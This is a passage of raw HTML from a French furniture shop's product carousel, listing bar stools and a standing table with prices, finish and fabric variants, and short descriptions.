style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></a> <a href="https://www.100chaises.fr/2147-52773-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2939-vw_tissu_abitex_angel_combo-200_noir" class="color" title="200 (noir)" style="background-image: url(/img/co/2939.jpg)" ><span class="sr-only">200 (noir)</span></a> <a href="https://www.100chaises.fr/2147-52806-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2926-verywood_finition_bois-bois_de_frene_teinte_teak/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté teak" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></a> <a href="https://www.100chaises.fr/2147-52815-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté noyer" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></a> <a href="https://www.100chaises.fr/2147-52824-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté wengé" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></a> <a href="https://www.100chaises.fr/2147-52774-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2944-vw_tissu_abitex_angel_combo-304_rouge" class="color" title="304 (rouge)" style="background-image: url(/img/co/2944.jpg)" ><span class="sr-only">304 (rouge)</span></a> <a href="https://www.100chaises.fr/2147-52775-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2948-vw_tissu_abitex_angel_combo-400_creme" class="color" title="400 (crème)" style="background-image: url(/img/co/2948.jpg)" ><span class="sr-only">400 (crème)</span></a> <a href="https://www.100chaises.fr/2147-52776-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2952-vw_tissu_abitex_angel_combo-404_marron" class="color" title="404 (marron)" style="background-image: url(/img/co/2952.jpg)" ><span class="sr-only">404 (marron)</span></a> <a href="https://www.100chaises.fr/2147-52777-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2955-vw_tissu_abitex_angel_combo-500_orange" class="color" title="500 (orange)" style="background-image: url(/img/co/2955.jpg)" ><span class="sr-only">500 (orange)</span></a> <a href="https://www.100chaises.fr/2147-52778-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2960-vw_tissu_abitex_angel_combo-706_bleu" class="color" title="706 (bleu)" style="background-image: url(/img/co/2960.jpg)" ><span class="sr-only">706 (bleu)</span></a> <a href="https://www.100chaises.fr/2147-52779-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2962-vw_tissu_abitex_angel_combo-803_vert" class="color" title="803 (vert)" style="background-image: url(/img/co/2962.jpg)" ><span class="sr-only">803 (vert)</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2147-52801-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/2948-vw_tissu_abitex_angel_combo-400_creme">Tabouret de bar design RIB pour les restaurants, cafés, hôtels ou milieu domestique particulier. Structure quatre pieds en bois de Frêne massif Ø40 mm., avec tampons plastiques de protections des sols. Assise et dossier en multiplis de bois de Frêne, cintré à la vapeur. Assise garnie de mousse polyuréthane, habillage tissu Angel-Combo du fabricant ABITEX....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2147&amp;id_product_attribute=52801" method="post"><input type="hidden" name="id_product" value="2147"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/45475-large_default/tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.jpg"><meta itemprop="name" content="Tabouret de bar design RIB, piétement en bois massif de frêne vernis ou peint, assise garnie, habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2147-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html"/><meta itemprop="description" content="Tabouret de bar design RIB pour les restaurants, cafés, hôtels ou milieu domestique particulier. Structure quatre pieds en bois de Frêne massif Ø40 mm., avec tampons plastiques de protections des sols. Assise et dossier en multiplis de bois de Frêne, cintré à la vapeur. Assise garnie de mousse polyuréthane, habillage tissu Angel-Combo du fabricant ABITEX...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="562.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2149" data-id-product-attribute="53005"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2149-53005-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3026-scab_compact_couleurs-marbre_blanc_572" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/45726-home_default/table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.jpg" alt="Table mange debout NEMO, piétement encastrable peint anthracite, plateau rabattable 60x60 cm., compact marbre blanc." data-full-size-image-url="https://www.100chaises.fr/45726-thickbox_default/table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2149-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html">Table mange debout design NEMO, pour CHR., piétement...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2149-53005-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3026-scab_compact_couleurs-marbre_blanc_572">SCAB</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2149-53005-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3026-scab_compact_couleurs-marbre_blanc_572">SCAB-NEMO-5075R</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2149-53005-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3026-scab_compact_couleurs-marbre_blanc_572"> <span class="product-price" content="365.4">365,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2149-53002-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3023-scab_compact_couleurs-anthracite_81" class="color" title="Anthracite-81" style="background-image: url(/img/co/3023.jpg)" ><span class="sr-only">Anthracite-81</span></a> <a href="https://www.100chaises.fr/2149-53002-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3023-scab_compact_couleurs-anthracite_81" class="color" title="Anthracite texturé-VA" style="background-image: url(/img/co/3005.jpg)" ><span class="sr-only">Anthracite texturé-VA</span></a> <a href="https://www.100chaises.fr/2149-53003-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3024-scab_compact_couleurs-blanc_10" class="color" title="Blanc-10" style="background-image: url(/img/co/3024.jpg)" ><span class="sr-only">Blanc-10</span></a> <a href="https://www.100chaises.fr/2149-53004-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3025-scab_compact_couleurs-gris_clair_82" class="color" title="Gris clair-82" style="background-image: url(/img/co/3025.jpg)" ><span class="sr-only">Gris clair-82</span></a> <a href="https://www.100chaises.fr/2149-53005-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3026-scab_compact_couleurs-marbre_blanc_572" class="color" title="Marbre blanc-572" style="background-image: url(/img/co/3026.jpg)" ><span class="sr-only">Marbre blanc-572</span></a> <a href="https://www.100chaises.fr/2149-53016-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3008-scab_peinture-blanc_texture_vb/3012-scab_dimensions_plateaux-60x60_cm/3023-scab_compact_couleurs-anthracite_81" class="color" title="Blanc texturé-VB" style="background-image: url(/img/co/3008.jpg)" ><span class="sr-only">Blanc texturé-VB</span></a> <a href="https://www.100chaises.fr/2149-53006-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3027-scab_compact_couleurs-effet_ciment_87" class="color" title="Effet ciment-87" style="background-image: url(/img/co/3027.jpg)" ><span class="sr-only">Effet ciment-87</span></a> <a href="https://www.100chaises.fr/2149-53007-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3028-scab_compact_couleurs-chene_clair_570" class="color" title="Chêne clair-570" style="background-image: url(/img/co/3028.jpg)" ><span class="sr-only">Chêne clair-570</span></a> <a href="https://www.100chaises.fr/2149-53008-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3029-scab_compact_couleurs-chene_571" class="color" title="Chêne-571" style="background-image: url(/img/co/3029.jpg)" ><span class="sr-only">Chêne-571</span></a> <a href="https://www.100chaises.fr/2149-53030-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3012-scab_dimensions_plateaux-60x60_cm/3023-scab_compact_couleurs-anthracite_81/3057-scab_peinture-argent" class="color" title="Argent" style="background-image: url(/img/co/3057.jpg)" ><span class="sr-only">Argent</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2149-53005-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3012-scab_dimensions_plateaux-60x60_cm/3026-scab_compact_couleurs-marbre_blanc_572">Table mange-debout design NEMO, pour café, hôtel, restaurant, CHR., piétement 4 branches en fonte d'aluminium moulé, base 510x510 mm., colonne 80x80 mm., coins ou angles arrondis, finition peinture polyester blanche, anthracite, argent ou gris tourterelle, +4 molettes de mises à niveaux réglables et tampons plastiques de protections des sols. Plateau avec...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2149&amp;id_product_attribute=53005" method="post"><input type="hidden" name="id_product" value="2149"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/45726-large_default/table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.jpg"><meta itemprop="name" content="Table mange debout design NEMO, pour CHR., piétement encastrable aluminium peint, plateau rabattable carré compact couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2149-table-mange-debout-nemo-pour-chr-pietement-encastrable-aluminium-peint-plateau-rabattable-carre-compact-couleur.html"/><meta itemprop="description" content="Table mange-debout design NEMO, pour café, hôtel, restaurant, CHR., piétement 4 branches en fonte d&#039;aluminium moulé, base 510x510 mm., colonne 80x80 mm., coins ou angles arrondis, finition peinture polyester blanche, anthracite, argent ou gris tourterelle, +4 molettes de mises à niveaux réglables et tampons plastiques de protections des sols. Plateau avec..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="365.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2297" data-id-product-attribute="98854"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2297-98854-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2773-gabriel_tissu_medley-gris_argile_61002/3854-etal_bois_vernis-frene_brun" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90069-home_default/tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.jpg" alt="Tabouret de bar design DALTON, piétement bois de Frêne, habillage tissu gamme Medley du fabricant Gabriel." data-full-size-image-url="https://www.100chaises.fr/90069-thickbox_default/tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2297-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html">Tabouret de bar design DALTON, piétement bois massif...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2297-98854-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2773-gabriel_tissu_medley-gris_argile_61002/3854-etal_bois_vernis-frene_brun">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2297-98854-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2773-gabriel_tissu_medley-gris_argile_61002/3854-etal_bois_vernis-frene_brun">ETAL-DALTON-663</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2297-98854-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2773-gabriel_tissu_medley-gris_argile_61002/3854-etal_bois_vernis-frene_brun"> <span class="product-price" content="727.32">727,32&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2297-98844-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3855-etal_bois_vernis-frene_noir" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2297-98847-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3855-etal_bois_vernis-frene_noir" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2297-98850-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2772-gabriel_tissu_medley-corde_61189/3855-etal_bois_vernis-frene_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2297-98853-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2773-gabriel_tissu_medley-gris_argile_61002/3855-etal_bois_vernis-frene_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2297-98856-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3855-etal_bois_vernis-frene_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2297-98859-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3855-etal_bois_vernis-frene_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2297-98868-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3855-etal_bois_vernis-frene_noir" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2297-98865-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/3830-gabriel_tissu_medley-vert_armee_68005/3855-etal_bois_vernis-frene_noir" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2297-98862-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/3855-etal_bois_vernis-frene_noir/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2297-98846-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3852-etal_bois_vernis-frene_chataigne" class="color" title="Frêne-châtaigne" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></a> <a href="https://www.100chaises.fr/2297-98845-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3854-etal_bois_vernis-frene_brun" class="color" title="Frêne-brun" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></a> <a href="https://www.100chaises.fr/2297-98844-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3855-etal_bois_vernis-frene_noir" class="color" title="Frêne-noir" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2297-98854-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2773-gabriel_tissu_medley-gris_argile_61002/3854-etal_bois_vernis-frene_brun">Tabouret de bar design&nbsp;DALTON,&nbsp;assise et demi-dossier en multiplis&nbsp;de bois de Hêtre. Assise et dossier garnis de mousse polyuréthane avec habillage tissu tissé du fabricant Gabriel, gamme Medley, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement bois massif de Frêne&nbsp;légèrement conique...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2297&amp;id_product_attribute=98854" method="post"><input type="hidden" name="id_product" value="2297"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90069-large_default/tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.jpg"><meta itemprop="name" content="Tabouret de bar design DALTON, piétement bois massif de Frêne vernis, assise et dossier garnis de mousse, habillage tissu tissé."/><meta itemprop="url" content="https://www.100chaises.fr/2297-tabouret-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html"/><meta itemprop="description" content="Tabouret de bar design&nbsp;DALTON,&nbsp;assise et demi-dossier en multiplis&nbsp;de bois de Hêtre. Assise et dossier garnis de mousse polyuréthane avec habillage tissu tissé du fabricant Gabriel, gamme Medley, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement bois massif de Frêne&nbsp;légèrement conique..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="727.32"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2317" data-id-product-attribute="63500"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/58891-home_default/tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg" alt="Tabouret de bar bois BLOG, structure hêtre blanchi, pour collectivités, CHR." data-full-size-image-url="https://www.100chaises.fr/58891-thickbox_default/tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2317-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html">Tabouret de bar BLOG, structure bois de hêtre massif,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">SEDX-BLOG-8555</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi"> <span class="product-price" content="390.24">390,24&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="51-Hêtre blanchi" style="background-color: 51hetreblanchi" ><span class="sr-only">51-Hêtre blanchi</span></a> <a href="https://www.100chaises.fr/2317-63501-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="52-Hêtre naturel" style="background-color: 52hetrenaturel" ><span class="sr-only">52-Hêtre naturel</span></a> <a href="https://www.100chaises.fr/2317-63502-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2272-sedex_vernis_ou_peinture-58_hetre_moka" class="color" title="58-Hêtre moka" style="background-color: 58hetremoka" ><span class="sr-only">58-Hêtre moka</span></a> <a href="https://www.100chaises.fr/2317-63503-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2273-sedex_vernis_ou_peinture-59_hetre_noir" class="color" title="59-Hêtre noir" style="background-color: 59hetrenoir" ><span class="sr-only">59-Hêtre noir</span></a> <a href="https://www.100chaises.fr/2317-63504-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2274-sedex_vernis_ou_peinture-61_chene_blanchi" class="color" title="61-Chêne blanchi" style="background-color: 61cheneblanc" ><span class="sr-only">61-Chêne blanchi</span></a> <a href="https://www.100chaises.fr/2317-63505-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2275-sedex_vernis_ou_peinture-62_chene_naturel" class="color" title="62-Chêne naturel" style="background-color: 62chenenaturel" ><span class="sr-only">62-Chêne naturel</span></a> <a href="https://www.100chaises.fr/2317-63506-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2276-sedex_vernis_ou_peinture-63_chene_moka" class="color" title="63-Chêne moka" style="background-color: 63chenemoka" ><span class="sr-only">63-Chêne moka</span></a> <a href="https://www.100chaises.fr/2317-63507-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/3453-sedex_vernis_ou_peinture-ral_au_choix" class="color" title="RAL au choix" style="background-image: url(/img/co/3453.jpg)" ><span class="sr-only">RAL au choix</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">Tabouret de bar BLOG, piétement 4 pieds, structure en bois de hêtre massif naturel, assise galbé en multiplis de bois de hêtre, épaisseur 10 mm., avec repose pieds. Finition vernis hêtre blanchi, naturel, moka, noir ou vernis aspect chêne blanchi, naturel, moka. Autre finition structure possible sur demande peinture gamme RAL au choix. Avec tampons...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2317&amp;id_product_attribute=63500" method="post"><input type="hidden" name="id_product" value="2317"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/58891-large_default/tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg"><meta itemprop="name" content="Tabouret de bar BLOG, structure bois de hêtre massif, finition vernis ou peinture."/><meta itemprop="url" content="https://www.100chaises.fr/2317-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html"/><meta itemprop="description" content="Tabouret de bar BLOG, piétement 4 pieds, structure en bois de hêtre massif naturel, assise galbé en multiplis de bois de hêtre, épaisseur 10 mm., avec repose pieds. Finition vernis hêtre blanchi, naturel, moka, noir ou vernis aspect chêne blanchi, naturel, moka. Autre finition structure possible sur demande peinture gamme RAL 